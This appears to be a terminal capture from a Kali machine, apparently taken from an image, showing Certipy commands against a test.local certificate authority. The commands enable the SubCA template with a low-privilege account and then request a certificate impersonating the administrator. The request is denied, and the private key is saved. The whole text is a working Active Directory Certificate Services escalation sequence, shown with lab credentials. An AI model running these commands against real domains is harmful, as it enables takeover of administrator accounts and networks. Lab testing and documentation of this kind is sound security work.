 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy ca -ca 'test-CA-CA' -target ca.test.local -enable-template SubCA -u test@test.local -p 'Password123!'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'test-CA-CA'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template SubCA -upn administrator@test
.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certific
ate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 57
Would you like to save the private key? (y/N) y
[*] Saved private key to 57.key
[-] Failed to request certificate